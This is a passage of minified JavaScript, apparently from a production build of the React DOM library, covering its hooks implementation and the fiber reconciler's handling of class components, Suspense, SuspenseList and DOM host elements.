Error(o(310));e={memoizedState:(Zl=e).memoizedState,baseState:Zl.baseState,baseQueue:Zl.baseQueue,queue:Zl.queue,next:null},null===Gl?Xl.memoizedState=Gl=e:Gl=Gl.next=e}return Gl}function oo(e,n){return"function"==typeof n?n(e):n}function io(e){var n=lo(),t=n.queue;if(null===t)throw Error(o(311));t.lastRenderedReducer=e;var r=Zl,a=r.baseQueue,l=t.pending;if(null!==l){if(null!==a){var i=a.next;a.next=l.next,l.next=i}r.baseQueue=a=l,t.pending=null}if(null!==a){a=a.next,r=r.baseState;var u=i=l=null,c=a;do{var s=c.lane;if((Yl&s)===s)null!==u&&(u=u.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var f={lane:s,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===u?(i=u=f,l=r):u=u.next=f,Xl.lanes|=s,ji|=s}c=c.next}while(null!==c&&c!==a);null===u?l=r:u.next=i,ir(r,n.memoizedState)||(Io=!0),n.memoizedState=r,n.baseState=l,n.baseQueue=u,t.lastRenderedState=r}return[n.memoizedState,t.dispatch]}function uo(e){var n=lo(),t=n.queue;if(null===t)throw Error(o(311));t.lastRenderedReducer=e;var r=t.dispatch,a=t.pending,l=n.memoizedState;if(null!==a){t.pending=null;var i=a=a.next;do{l=e(l,i.action),i=i.next}while(i!==a);ir(l,n.memoizedState)||(Io=!0),n.memoizedState=l,null===n.baseQueue&&(n.baseState=l),t.lastRenderedState=l}return[l,r]}function co(e,n,t){var r=n._getVersion;r=r(n._source);var a=n._workInProgressVersionPrimary;if(null!==a?e=a===r:(e=e.mutableReadLanes,(e=(Yl&e)===e)&&(n._workInProgressVersionPrimary=r,Wl.push(n))),e)return t(n._source);throw Wl.push(n),Error(o(350))}function so(e,n,t,r){var a=Oi;if(null===a)throw Error(o(349));var l=n._getVersion,i=l(n._source),u=Ql.current,c=u.useState((function(){return co(a,n,t)})),s=c[1],f=c[0];c=Gl;var d=e.memoizedState,p=d.refs,h=p.getSnapshot,m=d.source;d=d.subscribe;var v=Xl;return e.memoizedState={refs:p,source:n,subscribe:r},u.useEffect((function(){p.getSnapshot=t,p.setSnapshot=s;var e=l(n._source);if(!ir(i,e)){e=t(n._source),ir(f,e)||(s(e),e=su(v),a.mutableReadLanes|=e&a.pendingLanes),e=a.mutableReadLanes,a.entangledLanes|=e;for(var r=a.entanglements,o=e;0<o;){var u=31-Wn(o),c=1<<u;r[u]|=e,o&=~c}}}),[t,n,r]),u.useEffect((function(){return r(n._source,(function(){var e=p.getSnapshot,t=p.setSnapshot;try{t(e(n._source));var r=su(v);a.mutableReadLanes|=r&a.pendingLanes}catch(e){t((function(){throw e}))}}))}),[n,r]),ir(h,t)&&ir(m,n)&&ir(d,r)||((e={pending:null,dispatch:null,lastRenderedReducer:oo,lastRenderedState:f}).dispatch=s=No.bind(null,Xl,e),c.queue=e,c.baseQueue=null,f=co(a,n,t),c.memoizedState=c.baseState=f),f}function fo(e,n,t){return so(lo(),e,n,t)}function po(e){var n=ao();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e=(e=n.queue={pending:null,dispatch:null,lastRenderedReducer:oo,lastRenderedState:e}).dispatch=No.bind(null,Xl,e),[n.memoizedState,e]}function ho(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=Xl.updateQueue)?(n={lastEffect:null},Xl.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function mo(e){return e={current:e},ao().memoizedState=e}function vo(){return lo().memoizedState}function bo(e,n,t,r){var a=ao();Xl.flags|=e,a.memoizedState=ho(1|n,t,void 0,void 0===r?null:r)}function go(e,n,t,r){var a=lo();r=void 0===r?null:r;var l=void 0;if(null!==Zl){var o=Zl.memoizedState;if(l=o.destroy,null!==r&&to(r,o.deps))return void ho(n,t,l,r)}Xl.flags|=e,a.memoizedState=ho(1|n,t,l,r)}function yo(e,n){return bo(516,4,e,n)}function wo(e,n){return go(516,4,e,n)}function ko(e,n){return go(4,2,e,n)}function Eo(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function So(e,n,t){return t=null!=t?t.concat([e]):null,go(4,2,Eo.bind(null,n,e),t)}function _o(){}function xo(e,n){var t=lo();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&to(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function Co(e,n){var t=lo();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&to(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function Po(e,n){var t=Ha();Va(98>t?98:t,(function(){e(!0)})),Va(97<t?97:t,(function(){var t=Kl.transition;Kl.transition=1;try{e(!1),n()}finally{Kl.transition=t}}))}function No(e,n,t){var r=cu(),a=su(e),l={lane:a,action:t,eagerReducer:null,eagerState:null,next:null},o=n.pending;if(null===o?l.next=l:(l.next=o.next,o.next=l),n.pending=l,o=e.alternate,e===Xl||null!==o&&o===Xl)eo=Jl=!0;else{if(0===e.lanes&&(null===o||0===o.lanes)&&null!==(o=n.lastRenderedReducer))try{var i=n.lastRenderedState,u=o(i,t);if(l.eagerReducer=o,l.eagerState=u,ir(u,i))return}catch(e){}fu(e,a,r)}}var To={readContext:rl,useCallback:no,useContext:no,useEffect:no,useImperativeHandle:no,useLayoutEffect:no,useMemo:no,useReducer:no,useRef:no,useState:no,useDebugValue:no,useDeferredValue:no,useTransition:no,useMutableSource:no,useOpaqueIdentifier:no,unstable_isNewReconciler:!1},Oo={readContext:rl,useCallback:function(e,n){return ao().memoizedState=[e,void 0===n?null:n],e},useContext:rl,useEffect:yo,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,bo(4,2,Eo.bind(null,n,e),t)},useLayoutEffect:function(e,n){return bo(4,2,e,n)},useMemo:function(e,n){var t=ao();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=ao();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:n}).dispatch=No.bind(null,Xl,e),[r.memoizedState,e]},useRef:mo,useState:po,useDebugValue:_o,useDeferredValue:function(e){var n=po(e),t=n[0],r=n[1];return yo((function(){var n=Kl.transition;Kl.transition=1;try{r(e)}finally{Kl.transition=n}}),[e]),t},useTransition:function(){var e=po(!1),n=e[0];return mo(e=Po.bind(null,e[1])),[e,n]},useMutableSource:function(e,n,t){var r=ao();return r.memoizedState={refs:{getSnapshot:n,setSnapshot:null},source:e,subscribe:t},so(r,e,n,t)},useOpaqueIdentifier:function(){if(jl){var e=!1,n=function(e){return{$$typeof:D,toString:e,valueOf:e}}((function(){throw e||(e=!0,t("r:"+(Qr++).toString(36))),Error(o(355))})),t=po(n)[1];return 0==(2&Xl.mode)&&(Xl.flags|=516,ho(5,(function(){t("r:"+(Qr++).toString(36))}),void 0,null)),n}return po(n="r:"+(Qr++).toString(36)),n},unstable_isNewReconciler:!1},Lo={readContext:rl,useCallback:xo,useContext:rl,useEffect:wo,useImperativeHandle:So,useLayoutEffect:ko,useMemo:Co,useReducer:io,useRef:vo,useState:function(){return io(oo)},useDebugValue:_o,useDeferredValue:function(e){var n=io(oo),t=n[0],r=n[1];return wo((function(){var n=Kl.transition;Kl.transition=1;try{r(e)}finally{Kl.transition=n}}),[e]),t},useTransition:function(){var e=io(oo)[0];return[vo().current,e]},useMutableSource:fo,useOpaqueIdentifier:function(){return io(oo)[0]},unstable_isNewReconciler:!1},zo={readContext:rl,useCallback:xo,useContext:rl,useEffect:wo,useImperativeHandle:So,useLayoutEffect:ko,useMemo:Co,useReducer:uo,useRef:vo,useState:function(){return uo(oo)},useDebugValue:_o,useDeferredValue:function(e){var n=uo(oo),t=n[0],r=n[1];return wo((function(){var n=Kl.transition;Kl.transition=1;try{r(e)}finally{Kl.transition=n}}),[e]),t},useTransition:function(){var e=uo(oo)[0];return[vo().current,e]},useMutableSource:fo,useOpaqueIdentifier:function(){return uo(oo)[0]},unstable_isNewReconciler:!1},Mo=k.ReactCurrentOwner,Io=!1;function Do(e,n,t,r){n.child=null===e?_l(n,null,t,r):Sl(n,e.child,t,r)}function Ro(e,n,t,r,a){t=t.render;var l=n.ref;return tl(n,a),r=ro(e,n,t,r,l,a),null===e||Io?(n.flags|=1,Do(e,n,r,a),n.child):(n.updateQueue=e.updateQueue,n.flags&=-517,e.lanes&=~a,ti(e,n,a))}function Fo(e,n,t,r,a,l){if(null===e){var o=t.type;return"function"!=typeof o||Bu(o)||void 0!==o.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=$u(t.type,null,r,n,n.mode,l)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=o,jo(e,n,o,r,a,l))}return o=e.child,0==(a&l)&&(a=o.memoizedProps,(t=null!==(t=t.compare)?t:cr)(a,r)&&e.ref===n.ref)?ti(e,n,l):(n.flags|=1,(e=Vu(o,r)).ref=n.ref,e.return=n,n.child=e)}function jo(e,n,t,r,a,l){if(null!==e&&cr(e.memoizedProps,r)&&e.ref===n.ref){if(Io=!1,0==(l&a))return n.lanes=e.lanes,ti(e,n,l);0!=(16384&e.flags)&&(Io=!0)}return Ho(e,n,t,r,l)}function Uo(e,n,t){var r=n.pendingProps,a=r.children,l=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0==(4&n.mode))n.memoizedState={baseLanes:0},yu(n,t);else{if(0==(1073741824&t))return e=null!==l?l.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e},yu(n,e),null;n.memoizedState={baseLanes:0},yu(n,null!==l?l.baseLanes:t)}else null!==l?(r=l.baseLanes|t,n.memoizedState=null):r=t,yu(n,r);return Do(e,n,a,t),n.child}function Ao(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=128)}function Ho(e,n,t,r,a){var l=ha(t)?da:sa.current;return l=pa(n,l),tl(n,a),t=ro(e,n,t,r,l,a),null===e||Io?(n.flags|=1,Do(e,n,t,a),n.child):(n.updateQueue=e.updateQueue,n.flags&=-517,e.lanes&=~a,ti(e,n,a))}function Bo(e,n,t,r,a){if(ha(t)){var l=!0;ga(n)}else l=!1;if(tl(n,a),null===n.stateNode)null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2),vl(n,t,r),gl(n,t,r,a),r=!0;else if(null===e){var o=n.stateNode,i=n.memoizedProps;o.props=i;var u=o.context,c=t.contextType;"object"==typeof c&&null!==c?c=rl(c):c=pa(n,c=ha(t)?da:sa.current);var s=t.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==c)&&bl(n,o,r,c),al=!1;var d=n.memoizedState;o.state=d,sl(n,r,o,a),u=n.memoizedState,i!==r||d!==u||fa.current||al?("function"==typeof s&&(pl(n,t,s,r),u=n.memoizedState),(i=al||ml(n,t,i,r,d,u,c))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(n.flags|=4)):("function"==typeof o.componentDidMount&&(n.flags|=4),n.memoizedProps=r,n.memoizedState=u),o.props=r,o.state=u,o.context=c,r=i):("function"==typeof o.componentDidMount&&(n.flags|=4),r=!1)}else{o=n.stateNode,ol(e,n),i=n.memoizedProps,c=n.type===n.elementType?i:Ka(n.type,i),o.props=c,f=n.pendingProps,d=o.context,"object"==typeof(u=t.contextType)&&null!==u?u=rl(u):u=pa(n,u=ha(t)?da:sa.current);var p=t.getDerivedStateFromProps;(s="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&bl(n,o,r,u),al=!1,d=n.memoizedState,o.state=d,sl(n,r,o,a);var h=n.memoizedState;i!==f||d!==h||fa.current||al?("function"==typeof p&&(pl(n,t,p,r),h=n.memoizedState),(c=al||ml(n,t,c,r,d,h,u))?(s||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,h,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof o.componentDidUpdate&&(n.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(n.flags|=256)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=256),n.memoizedProps=r,n.memoizedState=h),o.props=r,o.state=h,o.context=u,r=c):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=256),r=!1)}return Vo(e,n,t,r,l,a)}function Vo(e,n,t,r,a,l){Ao(e,n);var o=0!=(64&n.flags);if(!r&&!o)return a&&ya(n,t,!1),ti(e,n,l);r=n.stateNode,Mo.current=n;var i=o&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&o?(n.child=Sl(n,e.child,null,l),n.child=Sl(n,null,i,l)):Do(e,n,i,l),n.memoizedState=r.state,a&&ya(n,t,!0),n.child}function $o(e){var n=e.stateNode;n.pendingContext?va(0,n.pendingContext,n.pendingContext!==n.context):n.context&&va(0,n.context,!1),Ol(e,n.containerInfo)}var Wo,qo,Qo,Ko={dehydrated:null,retryLane:0};function Yo(e,n,t){var r,a=n.pendingProps,l=Il.current,o=!1;return(r=0!=(64&n.flags))||(r=(null===e||null!==e.memoizedState)&&0!=(2&l)),r?(o=!0,n.flags&=-65):null!==e&&null===e.memoizedState||void 0===a.fallback||!0===a.unstable_avoidThisFallback||(l|=1),ua(Il,1&l),null===e?(void 0!==a.fallback&&Hl(n),e=a.children,l=a.fallback,o?(e=Xo(n,e,l,t),n.child.memoizedState={baseLanes:t},n.memoizedState=Ko,e):"number"==typeof a.unstable_expectedLoadTime?(e=Xo(n,e,l,t),n.child.memoizedState={baseLanes:t},n.memoizedState=Ko,n.lanes=33554432,e):((t=qu({mode:"visible",children:e},n.mode,t,null)).return=n,n.child=t)):(e.memoizedState,o?(a=Go(e,n,a.children,a.fallback,t),o=n.child,l=e.child.memoizedState,o.memoizedState=null===l?{baseLanes:t}:{baseLanes:l.baseLanes|t},o.childLanes=e.childLanes&~t,n.memoizedState=Ko,a):(t=Zo(e,n,a.children,t),n.memoizedState=null,t))}function Xo(e,n,t,r){var a=e.mode,l=e.child;return n={mode:"hidden",children:n},0==(2&a)&&null!==l?(l.childLanes=0,l.pendingProps=n):l=qu(n,a,0,null),t=Wu(t,a,r,null),l.return=e,t.return=e,l.sibling=t,e.child=l,t}function Zo(e,n,t,r){var a=e.child;return e=a.sibling,t=Vu(a,{mode:"visible",children:t}),0==(2&n.mode)&&(t.lanes=r),t.return=n,t.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,n.firstEffect=n.lastEffect=e),n.child=t}function Go(e,n,t,r,a){var l=n.mode,o=e.child;e=o.sibling;var i={mode:"hidden",children:t};return 0==(2&l)&&n.child!==o?((t=n.child).childLanes=0,t.pendingProps=i,null!==(o=t.lastEffect)?(n.firstEffect=t.firstEffect,n.lastEffect=o,o.nextEffect=null):n.firstEffect=n.lastEffect=null):t=Vu(o,i),null!==e?r=Vu(e,r):(r=Wu(r,l,a,null)).flags|=2,r.return=n,t.return=n,t.sibling=r,n.child=t,r}function Jo(e,n){e.lanes|=n;var t=e.alternate;null!==t&&(t.lanes|=n),nl(e.return,n)}function ei(e,n,t,r,a,l){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:a,lastEffect:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=a,o.lastEffect=l)}function ni(e,n,t){var r=n.pendingProps,a=r.revealOrder,l=r.tail;if(Do(e,n,r.children,t),0!=(2&(r=Il.current)))r=1&r|2,n.flags|=64;else{if(null!==e&&0!=(64&e.flags))e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Jo(e,t);else if(19===e.tag)Jo(e,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ua(Il,r),0==(2&n.mode))n.memoizedState=null;else switch(a){case"forwards":for(t=n.child,a=null;null!==t;)null!==(e=t.alternate)&&null===Dl(e)&&(a=t),t=t.sibling;null===(t=a)?(a=n.child,n.child=null):(a=t.sibling,t.sibling=null),ei(n,!1,a,t,l,n.lastEffect);break;case"backwards":for(t=null,a=n.child,n.child=null;null!==a;){if(null!==(e=a.alternate)&&null===Dl(e)){n.child=a;break}e=a.sibling,a.sibling=t,t=a,a=e}ei(n,!0,t,null,l,n.lastEffect);break;case"together":ei(n,!1,null,null,void 0,n.lastEffect);break;default:n.memoizedState=null}return n.child}function ti(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),ji|=n.lanes,0!=(t&n.childLanes)){if(null!==e&&n.child!==e.child)throw Error(o(153));if(null!==n.child){for(t=Vu(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=Vu(e,e.pendingProps)).return=n;t.sibling=null}return n.child}return null}function ri(e,n){if(!jl)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ai(e,n,t){var r=n.pendingProps;switch(n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return ha(n.type)&&ma(),null;case 3:return Ll(),ia(fa),ia(sa),ql(),(r=n.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Vl(n)?n.flags|=4:r.hydrate||(n.flags|=256)),null;case 5:Ml(n);var l=Tl(Nl.current);if(t=n.type,null!==e&&null!=n.stateNode)qo(e,n,t,r),e.ref!==n.ref&&(n.flags|=128);else{if(!r){if(null===n.stateNode)throw Error(o(166));return null}if(e=Tl(Cl.current),Vl(n)){r=n.stateNode,t=n.type;var i=n.memoizedProps;switch(r[Yr]=n,r[Xr]=i,t){case"dialog":Pr("cancel",r),Pr("close",r);break;case"iframe":case"object":case"embed":Pr("load",r);break;case"video":case"audio":for(e=0;e<Sr.length;e++)Pr(Sr[e],r);break;case"source":Pr("error",r);break;case"img":case"image":case"link":Pr("error",r),Pr("load",r);break;case"details":Pr("toggle",r);break;case"input":ee(r,i),Pr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},Pr("invalid",r);break;case"textarea":ue(r,i),Pr("invalid",r)}for(var c in _e(t,i),e=null,i)i.hasOwnProperty(c)&&(l=i[c],"children"===c?"string"==typeof l?r.textContent!==l&&(e=["children",l]):"number"==typeof l&&r.textContent!==""+l&&(e=["children",""+l]):u.hasOwnProperty(c)&&null!=l&&"onScroll"===c&&Pr("scroll",r));switch(t){case"input":X(r),re(r,i,!0);break;case"textarea":X(r),se(r);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(r.onclick=Fr)}r=e,n.updateQueue=r,null!==r&&(n.flags|=4)}else{switch(c=9===l.nodeType?l:l.ownerDocument,e===fe&&(e=pe(t)),e===fe?"script"===t?((e=c.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=c.createElement(t,{is:r.is}):(e=c.createElement(t),"select"===t&&(c=e,r.multiple?c.multiple=!0:r.size&&(c.size=r.size))):e=c.createElementNS(e,t),e[Yr]=n,e[Xr]=r,Wo(e,n),n.stateNode=e,c=xe(t,r),t){case"dialog":Pr("cancel",e),Pr("close",e),l=r;break;case"iframe":case"object":case"embed":Pr("load",e),l=r;break;case"video":case"audio":for(l=0;l<Sr.length;l++)Pr(Sr[l],e);l=r;break;case"source":Pr("error",e),l=r;break;case"img":case"image":case"link":Pr("error",e),Pr("load",e),l=r;break;case"details":Pr("toggle",e),l=r;break;case"input":ee(e,r),l=J(e,r),Pr("invalid",e);break;case"option":l=le(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=a({},r,{value:void 0}),Pr("invalid",e);break;case"textarea":ue(e,r),l=ie(e,r),Pr("invalid",e);break;default:l=r}_e(t,l);var s=l;for(i in s)if(s.hasOwnProperty(i)){var f=s[i];"style"===i?Ee(e,f):"dangerouslySetInnerHTML"===i?null!=(f=f?f.__html:void 0)&&be(e,f):"children"===i?"string"==typeof f?("textarea"!==t||""!==f)&&ge(e,f):"number"==typeof f&&ge(e,""+f):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(u.hasOwnProperty(i)?null!=f&&"onScroll"===i&&Pr("scroll",e):null!=f&&w(e,i,f,c))}switch(t){case"input":X(e),re(e,r,!1);break;case"textarea":X(e),se(e);break;case"option":null!=r.value&&e.setAttribute("value",""+K(r.value));break;case"select":e.multiple=!!r.multiple,null!=(i=r.value)?oe(e,!!r.multiple,i,!1):null!=r.defaultValue&&oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=Fr)}Ar(t,r)&&(n.flags|=4)}null!==n.ref&&(n.flags|=128)}return null;case 6:if(e&&null!=n.stateNode)Qo(0,n,e.memoizedProps,r);else{if("string"!=typeof r&&null===n.stateNode)throw Error(o(166));t=Tl(Nl.current),Tl(Cl.current),Vl(n)?(r=n.stateNode,t=n.memoizedProps,r[Yr]=n,r.nodeValue!==t&&(n.flags|=4)):((r=(9===t.nodeType?t:t.ownerDocument).createTextNode(r))[Yr]=n,n.stateNode=r)}return null;case 13:return ia(Il),r=n.memoizedState,0!=(64&n.flags)?(n.lanes=t,n):(r=null!==r,t=!1,null===e?void 0!==n.memoizedProps.fallback&&Vl(n):t=null!==e.memoizedState,r&&!t&&0!=(2&n.mode)&&(null===e&&!0!==n.memoizedProps.unstable_avoidThisFallback||0!=(1&Il.current)?0===Di&&(Di=3):(0!==Di&&3!==Di||(Di=4),null===Oi||0==(134217727&ji)&&0==(134217727&Ui)||mu(Oi,zi))),(r||t)&&(n.flags|=4),null);case 4:return Ll(),null===e&&Tr(n.stateNode.containerInfo),null;case 10:return el(n),null;case 17:return ha(n.type)&&ma(),null;case 19:if(ia(Il),null===(r=n.memoizedState))return null;if(i=0!=(64&n.flags),null===(c=r.rendering))if(i)ri(r,!1);else{if(0!==Di||null!==e&&0!=(64&e.flags))for(e=n.child;null!==e;){if(null!==(c=Dl(e))){for(n.flags|=64,ri(r,!1),null!==(i=c.updateQueue)&&(n.updateQueue=i,n.flags|=4),null===r.lastEffect&&(n.firstEffect=null),n.lastEffect=r.lastEffect,r=t,t=n.child;null!==t;)e=r,(i=t).flags&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(c=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=c.childLanes,i.lanes=c.lanes,i.child=c.child,i.memoizedProps=c.memoizedProps,i.memoizedState=c.memoizedState,i.updateQueue=c.updateQueue,i.type=c.type,e=c.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return ua(Il,1&Il.current|2),n.child}e=e.sibling}null!==r.tail&&Aa()>Vi&&(n.flags|=64,i=!0,ri(r,!1),n.lanes=33554432)}else{if(!i)if(null!==(e=Dl(c))){if(n.flags|=64,i=!0,null!==(t=e.updateQueue)&&(n.updateQueue=t,n.flags|=4),ri(r,!0),null===r.tail&&"hidden"===r.tailMode&&!c.alternate&&!jl)return null!==(n=n.lastEffect=r.lastEffect)&&(n.nextEffect=null),null}else 2*Aa()-r.renderingStartTime>Vi&&1073741824!==t&&(n.flags|=64,i=!0,ri(r,!1),n.lanes=33554432);r.isBackwards?(c.sibling=n.child,n.child=c):(null!==(t=r.last)?t.sibling=c:n.child=c,r.last=c)}return null!==r.tail?(t=r.tail,r.rendering=t,r.tail=t.sibling,r.lastEffect=n.lastEffect,r.renderingStartTime=Aa(),t.sibling=null,n=Il.current,ua(Il,i?1&n|2:1&n),t):null;case 23:case 24:return wu(),null!==e&&null!==e.memoizedState!=(null!==n.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(n.flags|=4),null}throw Error(o(156,n.tag))}function li(e){switch(e.tag){case 1:ha(e.type)&&ma();var n=e.flags;return 4096&n?(e.flags=-4097&n|64,e):null;case 3:if(Ll(),ia(fa),ia(sa),ql(),0!=(64&(n=e.flags)))throw Error(o(285));return e.flags=-4097&n|64,e;case 5:return Ml(e),null;case 13:return ia(Il),4096&(n=e.flags)?(e.flags=-4097&n|64,e):null;case 19:return ia(Il),null;case 4:return Ll(),null;case 10:return el(e),null;case 23:case 24:return wu(),null;default:return null}}function oi(e,n){try{var t="",r=n;do{t+=q(r),r=r.return}while(r);var a=t}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:n,stack:a}}function ii(e,n){try{console.error(n.value)}catch(e){setTimeout((function(){throw e}))}}Wo=function(e,n){for(var t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},qo=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,Tl(Cl.current);var o,i=null;switch(t){case"input":l=J(e,l),r=J(e,r),i=[];break;case"option":l=le(e,l),r=le(e,r),i=[];break;case"select":l=a({},l,{value:void 0}),r=a({},r,{value:void 0}),i=[];break;case"textarea":l=ie(e,l),r=ie(e,r),i=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(e.onclick=Fr)}for(f in _e(t,r),t=null,l)if(!r.hasOwnProperty(f)&&l.hasOwnProperty(f)&&null!=l[f])if("style"===f){var c=l[f];for(o in c)c.hasOwnProperty(o)&&(t||(t={}),t[o]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(u.hasOwnProperty(f)?i||(i=[]):(i=i||[]).push(f,null));for(f in r){var s=r[f];if(c=null!=l?l[f]:void 0,r.hasOwnProperty(f)&&s!==c&&(null!=s||null!=c))if("style"===f)if(c){for(o in c)!c.hasOwnProperty(o)||s&&s.hasOwnProperty(o)||(t||(t={}),t[o]="");for(o in s)s.hasOwnProperty(o)&&c[o]!==s[o]&&(t||(t={}),t[o]=s[o])}else t||(i||(i=[]),i.push(f,t)),t=s;else"dangerouslySetInnerHTML"===f?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(i=i||[]).push(f,s)):"children"===f?"string"!=typeof s&&"number"!=typeof s||(i=i||[]).push(f,""+s):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(u.hasOwnProperty(f)?(null!=s&&"onScroll"===f&&Pr("scroll",e),i||c===s||(i=[])):"object"==typeof s&&null!==s&&s.$$typeof===D?s.toString():(i=i||[]).push(f,s))}t&&(i=i||[]).push("style",t);var f=i;(n.updateQueue=f)&&(n.flags|=4)}},Qo=function(e,n,t,r){t!==r&&(n.flags|=4)};var ui="function"==typeof WeakMap?WeakMap:Map;function ci(e,n,t){(t=il(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){Qi||(Qi=!0,Ki=r),ii(0,n)},t}function si(e,n,t){(t=il(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=n.value;t.payload=function(){return ii(0,n),r(a)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(t.callback=function(){"function"!=typeof r&&(null===Yi?Yi=new Set([this]):Yi.add(this),ii(0,n));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}var fi="function"==typeof WeakSet?WeakSet:Set;function di(e){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Fu(e,n)}else n.current=null}function pi(e,n){switch(n.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&n.flags&&null!==e){var t=e.memoizedProps,r=e.memoizedState;n=(e=n.stateNode).getSnapshotBeforeUpdate(n.elementType===n.type?t:Ka(n.type,t),r),e.__reactInternalSnapshotBeforeUpdate=n}return;case 3:return void(256&n.flags&&$r(n.stateNode.containerInfo));case 5:case 6:case 4:case 17:return}throw Error(o(163))}function hi(e,n,t){switch(t.tag){case 0:case 11:case 15:case 